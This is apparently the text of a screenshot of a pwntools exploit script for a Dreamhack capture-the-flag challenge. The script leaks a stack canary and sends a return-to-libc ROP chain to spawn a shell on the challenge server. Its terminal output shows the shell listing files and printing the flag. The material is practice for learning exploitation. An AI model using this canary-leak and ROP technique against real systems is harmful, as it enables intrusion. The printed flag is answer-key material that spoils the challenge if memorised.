 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 20 10 : 05
EN
ReturnToLibrary.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SYSTEMHACKING
1.py
basic_exploitation000.py
basic_exploitation001.py
ReturnAddressOverwrite.py
ReturnToLibrary.py
ReturnToShellcode.py
shell_basic.py
ssp_001.py
OUTLINE
TIMELINE
1
basic_exploitation000.py
basic_exploitation001.py
shell_basic.py
ReturnToShellcode.py
ssp_001.py
ReturnToLibrary.py
1.py
ReturnToLibrary.py > ...
1 from pwn import *
2 from pwn import p64
3
4 p=remote("host3.dreamhack.games",8797)
5 buf=b'A'*0x39
6 p.sendafter("Buf: ",buf)
7 p.recvuntil(buf)
8 canary=b'\x00'+p.recvn(7)
9
10 ret_gadget=p64(0x400285)
11 rbp_dummy=b'B'*0x8
12 poprdi_gadget=p64(0x400853)
13 binsh_addr=p64(0x400874)
14 sys_plt=p64(0x4005d0)
15
16 payload=b'A'*0x38+canary+rbp_dummy+ret_gadget+poprdi_gadget+binsh_addr+sys_plt
17 p.sendlineafter("Buf: ",payload)
18 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
[+] Opening connection to host3.dreamhack.games on port 8797: Done
/home/woonji/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:831: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.co
m/#bytes
res = self.recvuntil(delim, timeout=timeout)
/home/woonji/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.co
m/#bytes
res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
$ ls
flag
rtl
run.sh
$ cat flag
DH{13e0d0ddf0c71c0ac4410687c11e6b00}
[*] Got EOF while reading in interactive
$
bash
Python
0 0 0
Ln 9, Col 1 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit